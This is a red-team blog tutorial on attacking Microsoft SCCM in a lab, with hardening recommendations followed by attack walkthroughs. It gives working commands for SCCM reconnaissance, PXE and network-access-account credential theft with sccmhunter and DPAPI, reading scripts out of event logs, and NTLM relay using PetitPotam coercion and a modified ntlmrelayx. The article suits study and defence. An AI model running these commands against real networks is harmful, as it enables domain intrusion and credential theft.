This article aims to summarise the currently available tooling (August 2023), as well as the attack vectors which are present. My previous article covers the basics of SCCM and how to configure an SCCM lab from scratch.
In summary, I believe the SCCM attack surface is currently not especially well understood or covered by most red teams, outside of the tooling produced by a number of fantastic researchers (below). More organisations need to better understand this area, as I have noticed a number of parallels between SCCM now and ADCS in 2021. Undoubtedly SCCM will remain an area of interest for researchers, red teamers and attackers for some time to come!
This post is based almost entirely on work done by Chris Thompson (@_Mayyhem) and Garrett Foster (@garrfoster), I am simply joining the dots between several of their projects and tools – as well as work from several other researchers!
Tooling & Who To Follow
There is a lot of publicly released tooling to interact with SCCM:
In addition to these tools, there are a few great Twitter profiles to follow to remain up to date with the latest SCCM developments.
- Chris Thompson (@_Mayyhem), author of
SharpSCCM - Garrett Foster (@garrfoster), author of
SCCMHunter - Christopher Panayi (@Raiona_ZA), author of
PXEThief - Gabriel Prud’homme (@Vendetce) did a great talk at Black Hills Info Sec, which also summarises the current attack surface of SCCM excellently.
- Diego Lomellini (@DiLomSec1) presented with Chris Thompson at BlackHat US 2023
Lab Setup
For this, we will borrow the SCCM SnapLabs template from an0n_r0. On top of this, I will configure:
- 2 Hosts
Win10host (An ‘infected’ host), which will host our attacker tooling:PXEThiefPowerSCCMSharpSCCMSCCMWTFsccmhunter- Including C++ Build Tools
Kali(In reality, this would be behind our C2 infra, but I want the lab to be nice and simple!). I will install:ImapcketResponder
- 2 Users
SCCMLAB\da- Domain Administrator account, mostly to make my life easier when debugging
SCCMLAB\joe.bloggs- Our friendly infected user
- Local admin rights on the
Win10device
- A Task Sequence
- Create a boot image, then a task sequence and set some dummy variables within it
- Discovery Methods
- Enabled AD Group Discovery on the
Domain Computersgroup
- Enabled AD Group Discovery on the
The devices in the lab are as follows:
| Device | IP Address | Name |
| Domain Controller | 10.10.0.100 | dc.sccmlab.local |
| SCCM Site Server | 10.10.0.101 | sccm.sccmlab.local |
| SCCM SQL Database | 10.10.0.102 | sccmsql.sccmlab.local |
| Server 1 | 10.10.0.151 | server1.sccmlab.local |
| Server 2 | 10.10.0.152 | server2.sccmlab.local |
| Kali (Attacker) | 10.10.0.161 | kali |
| Windows 10 Client | 10.10.0.241 | win10.sccmlab.local |
We will use the joe.bloggs user extensively, who has a password set to a.
General Recommendations
There a LOT of recommendations for how to secure SCCM. Below is a list of recommendations which are collated from Gabriel Prud’homme‘s talk and SharpSCCM’s wiki.
- Active Directory
- General
- Ensure that any accounts used by SCCM for deployment strictly follow least-privilege principles. This includes NAA, Client Push, Task Sequences and Collection Variables.
- Check that Tier 0 assets are not being managed by SCCM
- Ensure that any SCCM administrator accounts are being treated at the same level as the assets which they manage. I.e. An SCCM site managing all client devices should be be treated as a Tier 0 account.
- Check for password re-use or weak passwords used by any of the accounts used by NAA, Client Push, Task Sequences and Collection Variables
- Set
ms-DS-MachineAccountQuotato 0
- Network Access Accounts (NAA)
- Dont use NAA’s if possible, use Enhanced HTTP instead – as recommended by Microsoft
- Rotate passwords on NAA accounts if they are no longer used, as the credentials can still be cached.
- If NAA has to be used, ensure the account has no special permission. It only needs to allow for domain connectivity
- Client Push Accounts
- Don’t use Client Push if possible, use ‘Software update-based installation’ instead
- If Client Push has to be used:
- Specify a Client Push account, to prevent the site computer account from performing Client Push installations.
- Disable automatic site-wide Client Push installation.
- General
- PXE Hardening
- Disable F8 debugging for deployments
- Set a strong password on the OSD deployment
- Require PKI Certificates for client authentication
- Restrict PXE Booting to specific admin-controlled network locations
- Patching
- Install the 2 KB’s
KB15498768andKB15599094- These prevent a number of the attacks (Such as Site Takeover via Client Push)
- Enable SMB signing domain-wide (Prevent NTLM relay to SMB)
- Require LDAP signing or channel binding on domain controllers (Prevent NTLM relay to LDAP)
- Require Extended Protection on AD CS servers (Prevent relay to HTTP)
- Install the 2 KB’s
- MSSQL Hardening
- Enable Extended Protection, to prevent NTLM relaying
- Ensure SCCM Databases do not have any onward links
- Site Servers
- Ensure all unnecessary connections to site servers are blocked by firewalls to reduce likelihood of relaying attacks
SCCM Attack Paths

Before we delve into all of the attack paths, here is a summary of the potential attack paths we can exploit:

Chris Thompson & Diego Lomellini go into more depth on the various site takeover attacks in their SharpSCCM 2.0 talk, which includes the following slide at 4:55:
Throughout this I will use the Kali machine to refer to an attacker controlled machine, typically being used to listen for incoming NTLM authentication responses.

Network Access
To start with, we will assume that we just have network access and haven’t yet managed to compromise a user. Thankfully SCCM supports unattended deployments through technologies such as PXE. Unfortunately I was unable to get this working in my lab, so have been unable to replicate these attacks:
Recon – Find SCCM Infrastructure

As covered by Gabriel in his talk at BHIS, we can scan for specific open ports which might indicate that SCCM is running on the system.
| SCCM Item | Port | Link |
| Site Servers/Management Points | 8530,8531,10123 (All TCP) | Link |
| Distribution Point | 49152-49159 (TCP) | Link |
| PXE OSD | 4011 (UDP) | Link |
For example:
nmap -sT -p 8530,8531,10123 --open 10.10.0.0/24
Credential Access – Obtain PXE Media File
If PXE is used for for OS deployment, then we can use PXEThief to enumerate through the resources used. If the PXE process doesn’t require a password, then we can use pxethief.py 1 to automatically obtain the relevant images, and parse them for credentials. If it does use a password then we can use option 3 or 5 to try and decrypt the file, or crack the password to the file using Hashcat.
Credential Access – Obtain NAA Creds
Assuming we have access to the network, the network uses PXE for OS deployment and we know the password to start PXE deployment, then we can attempt to join a new machine to the network.
From Christopher Panayi’s talk at DefCon 30, we can press F8 repeatedly to get a SYSTEM shell, where we can then run a VBS script to dump out the environment variables, which can include the _SMSTSReserved1 and _SMSTSReserved2 variables, which are the creds for the NAA account.
Credential Access – Read unattend.xml
Again, assuming we have access to the network, and the network uses PXE deployment, we can attempt to join a new machine to the network.
From Christopher Panayi’s talk, if we wait until the OS installation has begun, we can look in the C:\Windows\panther\unattend\unattend.xml file to see if it contains credentials for domain-joining the new OS.
Standard User
If we assume we have just landed in an environment, there are a number of potential avenues of attack for us. As you can see below, we can now potentially perform some site takeover attacks – which could allow us to gain full permission over an SCCM site.


Recon – Identify Site Information
Using MalSCCM.exe locate, we can identify the site code and the server which is the management point for our current device. We can do the same with PowerSccm using the Find-LocalSccmInfo cmdlet, or directly query the local WMI interface via PowerShell with Get-WmiObject -Class SMS_Authority -Namespace root\CCM
MalSCCM.exe locate
Or we can do this by searching for ‘Configuration Manager’ in the control panel.

We can use SCCMHunter with the find command to query LDAP for details on any AD objects.
python sccmhunter.py find -d sccmlab.local -dc-ip 10.10.0.100 -u joe.bloggs -p aFinally, we can hunt in information repositories for some terms which are linked to SCCM:
ccm_systemccm_system_windowsauthsccmmecmAdminService/v1.0
Enumeration – Logs
We can also look through the SCCM logs within C:\Windows\CCM using SharpSCCM with the following command
SharpSCCM.exe local triage
Enumeration – Previously Executed Scripts
From a Primary Site, we can run PowerShell scripts on remote devices. These scripts are stored on the client within the %windir%\CCM\ScriptStore folder, but require admin access to read them.
Luckily for us, these scripts can be PowerShell scripts, which will be logged within the PowerShell logs of any client which it is run on. If PowerShell logging is enabled. We can retrieve the contents of the script by searching through the event logs, using the command below we can look for a password:
Get-WinEvent -ProviderName Microsoft-Windows-PowerShell | Where-Object { $_.Message -like "*password = *" } | Format-List -Property Message
Recon – Enumerate SiteStore Scripts

Scripts run by the ‘Run Script’ command will be logged if certain (common) criteria are met. These scripts are stored on the remote devices within C:\Windows\CCM\ScriptStore. If we have admin access to the device, then we dont need to rely on PowerShell logging to be enabled, as we can read them from the device itself.
The scripts are protected so that only the SYSTEM user is able to read them. We can spawn a SYSTEM shell using PSExec -s -i cmd.exe and read the contents of the file.
Enumeration – SCCMContentLib
Thanks to 1njected’s CMLoot repo, we can investigate files stored within the hidden SCCMContentLib$ share on Distribution Points. As mentioned in their blog post for WithSecure, the file structure for this share is frustrating to parse through, and it can be quite difficult to correctly secure files in this share.
. \CMLoot.ps1
Invoke-CMLootInventory -SCCMHost sccm.sccmlab.local -OutFile "C:\Excluded\cmloot_out.txt"
Enumeration – PXEBoot Shares
Using SCCMHunter with the smb option, we can take the results of its find command, and probe each result for SMB shares titled REMINST, which indicate the usage of PXEBoot. PXEBoot can then be exploited with PXEThief to obtain boot images for any devices which are connected to the network – these images can contain domain credentials.
python sccmhunter.py smb -d sccmlab.local -dc-ip 10.10.0.100 -u joe.bloggs -p a

We can then navigate to \\sccm.sccmlab.local in the File Explorer. Notice the REMINST folder in the top right below.
The REMINST/SMSTemp folder can contain *.var files, which can be decrypted to reveal sensitive values. To decrypt any identified files, we can use PXEThief in mode 3, else we can use mode 5 to get the hash of the file. We can decrypt this using Christopher Panyai’s custom hashcat module using mode 19850. After cracking we can then run PXEThief again using mode 3, to decrypt the file. Gabriel’s talk at BHIS includes a demo on how to perform this.
Credential Access – NAA
ms-DS-MachineAccountQuota > 0
The easiest way of obtaining NAA credentials relies on the domain having a ms-DS-MachineAccountQuota value greater than 0, or some way of obtaining machine account passwords. To perform this attack, we will use sccmhunter with the http module, which will create a computer object via the MachineAccountQuota misconfiguration, when using the -auto option. It will then attempt to obtain NAA creds, writing them to the loot folder if successful.
python sccmhunter.py http -d sccmlab.local -dc-ip 10.10.0.100 -u joe.bloggs -p a -auto

We can read out the loot/sccm_naapolicy.xml file, which is just XML data, which then contains a blob of encoded data to secure the NAA, within the NetworkAccessUsername and NetworkAccessPassword fields.
We then need to decrypt these credentials, which we can do with the policysecretunobfuscate.c file from XPN’s sccmwtf project.

Under the hood, sccmhunter http is using the sccmwtf project (to spoof machine enrolment) along with addcomputer.py (To get computer account credentials). XPN’s blog post on the subject is well worth a read though, as it delves into the crypto behind this process.
ms-DS-MachineAccountQuota = 0

(Updated 5/12/23) Ralph Desmangles added functionality to sccmhunter, which will pull the NAA credentials from DPAPI, avoiding the need to perform NTLM relaying. We need to provide domain credentials and the server we want to target. In this case, we have local admin rights on our device so we will set the target to 10.0.1.6, which is the IP address for our win10 machine.
sccmhunter.py dpapi -u joe.bloggs -p a -target 10.0.1.6

This is mentioned in the SpecterOps post about NAA’s, which refers to the location within WMI. We can confirm this without using sccmhunter and instead using a admin PowerShell session with the following command:
Get-WmiObject -namespace “root\ccm\policy\Machine\ActualConfig” -class “CCM_NetworkAccessAccount”
If we want to avoid using DPAPI for some reason, then thanks to Gabriel Prudhomme’s (@vendetce) talk, we can perform this via coercing authentication (e.g. via PetitPotam).

We can use a modified version of Impacket by Tw1sm to relay NTLM auth and obtain NAA credentials. When copying this, make sure to grab the feature/sccm-relay branch – the master branch doesn’t include the updated version of ntlmrelayx. Also make sure you are using virtual environments in Python here, as this version of Impacket is quite far behind the latest release, so it is liable to not work as expected!
git clone -b feature/sccm-relay https://github.com/Tw1sm/impacket.git impacket-tw1smLets stand up ntlmrelayx.
python3 ntlmrelayx.py -t http://sccm.sccmlab.local/ccm_system_windowsauth/request --sccm --sccm-device test12345 --sccm-fqdn sccm.sccmlab.local --sccm-sleep 10 -smb2supportWhere --sccm-device is a random value which will represent the device name we will create (So should be random) and --sccm-sleep is a time given to allow things to process. The IP chosen for PetitPotam doesn’t matter, it just needs to be a machine in the domain. This will create fake devices in SCCM, so will require cleaning up after exploitation!
We can now coerce authentication, where 10.10.0.161 is the IP address hosting ntlmrelayx and server1.sccmlab.local is the target to coerce authentication from.
python3 petitpotam.py 10.10.0.161 server1.sccmlab.local -u joe.bloggs -p a -d sccmlab.local

And ntlmrelayx responds by obtaining NAA credentials!
